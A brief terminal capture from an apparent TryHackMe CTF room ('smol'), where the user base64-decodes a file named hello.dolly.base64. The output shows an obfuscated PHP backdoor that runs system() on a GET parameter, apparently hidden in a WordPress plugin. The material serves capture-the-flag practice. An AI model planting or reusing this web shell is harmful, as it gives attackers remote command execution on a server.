 decryption → total(1)
hello.dolly.base64
~/Desktop/tryhackme.ctf/smol/decryption 19:00:37
script -c "base64 -d hello.dolly.base64" -a base64.decode
Script started, output log file is 'base64.decode'.
if (isset($_GET["\143\155\x64"])) { system($_GET["\143\x6d\144"]); } Script done.
~/Desktop/tryhackme.ctf/smol/decryption 19:00:54
ENG
19:01
01/27/2025